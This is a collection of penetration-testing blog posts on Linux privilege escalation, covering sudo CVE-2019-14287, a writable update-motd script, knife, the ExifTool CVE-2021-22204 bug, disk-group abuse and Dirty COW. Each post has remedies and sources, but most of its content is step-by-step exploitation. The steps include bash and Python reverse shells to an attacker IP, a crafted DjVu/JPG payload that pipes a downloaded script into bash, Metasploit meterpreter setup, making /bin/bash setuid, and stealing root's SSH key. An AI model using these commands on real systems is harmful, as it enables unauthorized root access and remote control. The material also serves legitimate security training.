by Vry4n_ | Apr 2, 2023 | Privilege Escalation
Sudo could allow a local authenticated attacker to bypass security restrictions , caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.

Affected Products
Sudo 1.8.27
Detection

1. Find the version of sudo
2. Also, see the privileges on sudo (ALL, !root) is key

Exploit

1. Run this command to trick sudo and execute /bin/bash as root, you need to use the current user password to authenticate sudo
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later), available from the Sudo Web site.
Resources
https://www.exploit-db.com/exploits/47502
https://nvd.nist.gov/vuln/detail/CVE-2019-14287
https://exchange.xforce.ibmcloud.com/vulnerabilities/168933
https://seclists.org/oss-sec/2019/q4/18
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-14287
by Vry4n_ | Feb 15, 2023 | Privilege Escalation
Having permissions to modify /etc/update-motd.d/00-header allows us to inject code and execute it at the time of a user logging in, the code will be executed by the SSH service owner, most likely root
Identify
1. Check the current permissions of the user

2. Verify the folder and file permissions
- ls -ld /etc/update-motd.d
- ls -lR /etc/update-motd.d/

As we can see our user is part of the sysadmin group which has RWX permissions.
Exploitation
1. Modify the file /etc/update-motd.d/00-header, probably add a reverse shell
- echo ‘bash -c “bash -i >& /dev/tcp/10.10.14.6/4444 0>&1″‘ >> /etc/update-motd.d/00-header
2. Start a listener in the attacker machine
3. Log again
- ssh sysadmin@10.10.10.181
4. Check the listener and there should be a reverse shell

Remedy
Assign proper permissions to the files in /etc/update-motd.d
by Vry4n_ | Feb 13, 2023 | Privilege Escalation
knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server.
This program can be abused, if improper permissions are given
Detect
1. Check user sudo permissions

Exploit
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
- knife exec -E ‘exec “/bin/sh”‘
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
- sudo knife exec -E ‘exec “/bin/sh”‘
- whoami

Remedy
Assign proper rights to users, by following general user management procedures
by Vry4n_ | Aug 26, 2022 | Privilege Escalation
ExifTool could allow a local attacker to execute arbitrary code on the system, caused by improper neutralization of user data in the DjVu file format. By using a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system.
Exiftool is a tool and library made in Perl that extracts metadata from almost any type of file. The vulnerability happens when Exiftool tries to parse the DjVu[4] filetype, more specifically the annotations field in the file structure.
To trigger the vulnerable function, we need to create a valid DjVu file that contains an annotation chunk with the payload that will be executed by the eval function as Perl code.

Affected version
7.44 to 12.23
Enumeration
1. Check the tool version

2. Supported extensions

3. Using PSPY script, I noticed a script running quite often /opt/image-exif.sh, before that script I see cron being executed, so, I assume this is a scheduled task

4. Reading the contents of /etc/crontab I confirm this is a scheduled task

5. I tried to read the file, and I had permissions
- ls -l /opt/image-exif.sh
- cat /opt/image-exif.sh

6. Taking a look at the script, it does the following
- inspect jpg files located in /var/www/html/subrion/uploads
- it uses exiftool to read the file and store the EXIF data of each file in /opt/metadata
7. As we verified that exiftool is vulnerable, and it is running to a folder we can write files, we can upload a crafted JPG file so exiftool executes against it
Basic POC
1. Install the required binaries
- sudo apt-get install -y djvulibre-bin
2. Create a file named payload, add the following code
- vi payload
- (metadata “\c${system(‘id’)};”)
- cat payload

3. (OPTIONAL) Compress our payload file with to make it non human-readable
4. Convert our payload into .djvu file
# INFO = Anything in the format ‘N,N’ where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
- djvumake exploit.djvu INFO=’1,1′ BGjp=/dev/null ANTz=payload.bzz
5. Transfer this file to the victim machine and run exitftool against it, the output should show the contents of “id” command also
- cd /tmp
- wget http://192.168.49.158:8081/exploit.djvu
- exiftool exploit.djvu

Note: Now we have our basic exploit for Exiftool. But a DjVu file isn’t of much use for us, because it is not accepted in most of the file uploads that we find in the wild. Our next goal is to put the malicious payload and execute it from a JPEG file.
Exploitation (Manual)
1. Knowing exiftool’s installed version and confirming it is vulnerable to CVE-2021-22204 (7.44 to 12.23), we proceed to exploit it
#!/bin/bash
python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.49.158”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
2. Create the payload
- vi payload
- (metadata “\c${system (‘curl http://192.168.49.158/exploit.sh | bash’)};”)
3. Now create a djvu file
- djvumake exploit.djvu INFO=0,0 BGjp=/dev/null ANTa=payload
4. Proceed to change the file name to look like .jpg
- mv exploit.djvu exploit.jpg
5. Start the listener and the web server for the file transfer
- python3 -m http.server 8081
- nc -lvp 4444
6. Transfer to the remote machine
- cd /var/www/html/subrion/uploads
- wget http://192.168.49.158:8081/exploit.jpg
Note: As we noticed before, there was a script running in the remote victim machine, it was using exiftool as a scheduled task to inspect jpg files in /var/www/html/subrion/uploads, I will upload exploit.jpg and wait for the task to execute
7. Wait for exiftool to execute the code as per the scheduled task in this case
Alternative commands
This way we get to inject the response within copyright header
- wget -qO sample.jpg placekitten.com/200
- file sample.jpg
- printf ‘P1 1 1 1’ > input.pbm
- cjb2 input.pbm mask.djvu
- djvumake exploit.djvu Sjbz=mask.djvu
- echo -e ‘(metadata (copyright “\\\n” . `id` #”))’ > input.txt
- djvumake exploit.djvu Sjbz=mask.djvu ANTa=input.txt
- exiftool ‘-GeoTiffAsciiParams<=exploit.djvu’ sample.jpg
- perl -0777 -pe ‘s/\x87\xb1/\xc5\x1b/g’ < sample.jpg > exploit.jpg

Exploit (Metasploit)
1. Metasploit has an automated script that creates the .jpg file with a payload
- use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection
- show options

2. Set the payload (I’ll use default) and the LHOST. It will create a file in your home folder in this case (/home/vry4n/.msf4/local/msf.jpg)
- set LHOST 192.168.49.158
- exploit

3. Start a listener, set the same payload as in the previous module
- use exploit/multi/handler
- set payload cmd/unix/python/meterpreter/reverse_tcp

4. Set the payload IP as in the previous module, and run it
- set LHOST 192.168.49.158
- exploit

5. Transfer the file we created into the remote machine, and wait for the task to execute it
- wget http://192.168.49.158:8081/msf.jpg

Exploit (Script)
1. We can also use scripts out on the internet in this case (https://github.com/convisolabs/CVE-2021-22204-exiftool)
- git clone https://github.com/convisolabs/CVE-2021-22204-exiftool.git
- cd CVE-2021-22204-exiftool
2. Edit the exploit.py script, we only need to add our IP address for the reverse shell

3. Run the script, the script will create a file named image.jpg

4. Start a listener using the same port as in the exploit.py file, in this case 9090
5. Transfer the file into the server and wait for the schedule task to act on it
- wget http://192.168.49.158:8081/image.jpg

Exploit 2 (Script)
1. There is this other script that allows us to run commands (https://github.com/bilkoh/POC-CVE-2021-22204)
- git clone https://github.com/bilkoh/POC-CVE-2021-22204.git
- cd POC-CVE-2021-22204

2. Run the script and define the command, a file named notevil.jpg will be created
- perl build_image.pl “chmod +s /bin/bash”

3. Transfer the file into the remote server, and, wait for the schedule task to execute exiftool
- wget http://192.168.49.158:8081/notevil.jpg
- ls -l /bin/bash
Before:

After:

Exploit 3 (Script)
1. There is a script in exploit-db that also abuses this vulnerability (https://www.exploit-db.com/exploits/50911)
- wget https://www.exploit-db.com/raw/50911 -O

2. Run it to see its options

3. We can create a file that runs a command, the script creates a image file
- python 50911 -c “mkdir /tmp/Vry4n_test”
- file image.jpg

4. Transfer the file into the server and have it run
- cd /tmp
- wget http://192.168.49.158:8081/image.jpg
- ls

5. Run exiftool against image.jpg, a folder should be created

6. Now, let’s set up a reverse shell, start a listener in the local computer
7. Run the script as follows
- python 50911 -s 192.168.49.158 7777

8. Now, transfer the file into the remote machine and have exiftool run

9. We can also use our own image
- python 50911 -s <local-IP> <local-port> [-i <image.jpg>]
Remedy
ExifTool has already been patched in version 12.24. exiftool-vendored, which vendors ExifTool, includes this patch in v14.3.0.
Sources
https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
https://packetstormsecurity.com/files/167038/ExifTool-12.23-Arbitrary-Code-Execution.html
https://github.com/convisolabs/CVE-2021-22204-exiftool
https://www.exploit-db.com/exploits/50911
https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool
https://vulners.com/zdt/1337DAY-ID-37713
https://exchange.xforce.ibmcloud.com/vulnerabilities/200616
by Vry4n_ | Jul 9, 2022 | Privilege Escalation
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device
Identify
1. Check the permissions on the current user

2. Using LinEnum script can also help (https://github.com/rebootuser/LinEnum)

3. List /dev devices owner and group owner

4. You can also find the partitions owned by disk group

5. Also display the available partitions

Exploitation
1. Knowing your user is part of the disk group we can use debugfs to enumerate the entire disk with effectively root level privileges. We also have full read-write access to the disk block files, so we can extricate these or write arbitrary data to them. With the disk group, we are effectively root, just in a roundabout way. We will explore the partition where the / (root) directory is mounted on in this case /dev/sda2

2. Being in there we can write files, in our case this is read-only

3. In this case as we don’t have write permissions, we can try to read the ssh keys
- cd /root/.ssh
- ls
- cat id_rsa

4. Copying the contents of this file in a new file in our local machine, and set proper permissions
- vi id_rsa
- chmod 600 id_rsa
5. Now using that key try to log into the server again
- ssh -i id_rsa root@192.168.244.181

Remedy
Try not to assign users into the disk group
by Vry4n_ | Dec 5, 2019 | Privilege Escalation
Race condition in mm/gup.c in the Linux kernel 2.x through 4.x before 4.8.3 allows local users to gain privileges by leveraging incorrect handling of a copy-on-write (COW) feature to write to a read-only memory mapping, as exploited in the wild in October 2016, aka “Dirty COW.”
- An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.
- This flaw allows an attacker with a local system account to modify on-disk binaries, bypassing the standard permission mechanisms that would prevent modification without an appropriate permission set.
Dirty COW affected a wide range of Linux kernel versions, spanning from 2.6.22 (released in 2007) to 4.8.3 (released in 2016). Consequently, this encompassed a vast number of Linux distributions and systems, making the vulnerability particularly impactful. It is crucial for organizations to assess their systems to determine if they are running a vulnerable version of the Linux kernel.
Vulnerable Piece of Code: PTRACE_POKEDATA
The vulnerability in Dirty COW stemmed from a flaw in the implementation of the PTRACE_POKEDATA functionality within the Linux kernel. PTRACE_POKEDATA is a mechanism that allows a process to modify the memory of another process, commonly used by debuggers and system utilities. The vulnerability occurred due to improper handling of the copy-on-write (COW) mechanism in the Linux kernel.

The COW mechanism enables processes to share the same memory pages until one of the processes modifies the shared page. In Dirty COW, an attacker could exploit a race condition in the COW mechanism to gain write access to read-only memory mappings. By doing so, they could alter sensitive data or execute arbitrary code within the kernel space, potentially achieving privilege escalation.
Affected Products
Affected systems: Linux kernel 2.x through 4.x before 4.8.3
2.6.22 < 3.9

Identification
1. Scan the host too see if this is vulnerable to DirtyCow
- ./linux-exploit-suggester

Kernel version: 3.2.0
Exploit status: Highly probable
2. Check the kernel version

Exploitation
Dirtycow is a possible exploit of the vulnerability CVE-2016-5195. Running the program as unprivileged user on a vulnerable system, it’ll modify the /etc/passwd file
1. Download the exploit

// Original exploit (dirtycow’s ptrace_pokedata “pokemon” method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
2. Upload the exploit into the attacked machine
- python -m SimpleHTTPServer 9990

- wget http://10.10.14.14:9990/40839

3. In the contents of the script there is the compile instruction
Find the compile instructions
Rename the script, and compile it
- mv 40839 dirty.c
- gcc -pthreat dirty.c -o dirty -lcrypt
- ls -l dirty

4. Run the script

5. Test the exploit by changing to the user firefart using su
- su firefart
- Password: 123456

- cat /etc/passwd | head -n 5

There is the user with all root privileges
Solution
The vendor has issued a source code fix
- Patch the Kernel: Identify the Linux distribution and version running on the affected systems. Visit the official vendor’s website or utilize package management tools (e.g., yum, apt-get) to update to the latest patched kernel.
- Reboot the System: After applying the kernel patch, it is essential to reboot the affected systems to ensure the changes take effect. This step ensures that the vulnerable kernel is no longer in use.
- Vulnerability Assessment: Conduct a thorough vulnerability assessment to identify any remaining unpatched systems or vulnerabilities. Employ vulnerability scanning tools or penetration testing techniques to assess the security posture of your environment.
- Implement Access Controls: Apply the principle of least privilege and enforce robust access controls. Restrict user privileges and ensure proper segregation of duties. Employ mechanisms such as mandatory access controls (MAC) or role-based access controls (RBAC) to limit the potential impact of unauthorized access.
- Continuous Monitoring and Maintenance: Maintain a proactive security posture by monitoring security advisories, subscribing to relevant mailing lists, and regularly applying security updates. Stay informed about emerging threats and promptly respond to any new vulnerabilities discovered in the Linux kernel or other critical software components.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2016-5195
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5195
https://www.exploit-db.com/exploits/40839
https://github.com/gbonacini/CVE-2016-5195
https://sandstorm.io/news/2016-10-25-cve-2016-5195-dirtycow-mitigated